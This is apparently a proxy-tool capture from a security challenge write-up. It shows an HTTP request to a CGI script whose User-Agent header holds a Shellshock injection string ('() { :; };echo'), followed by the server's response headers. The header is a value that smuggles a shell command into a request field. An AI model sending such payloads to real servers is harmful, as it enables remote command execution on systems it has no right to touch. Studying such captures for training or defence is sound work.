 Request
Raw Headers Hex
GET /cgi-bin/submit.sh HTTP/1.1
Host: www.scrooge-and-marley.com
Accept: */*
Accept-Language: en
User-Agent: () { :; };echo
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 25 Dec 2014 02:15:47 GMT
Server: Apache/2.2.22 (Debian)
Connection: close
Content-Type: text/x-sh
Content-Length: 199
Content-Type: text/html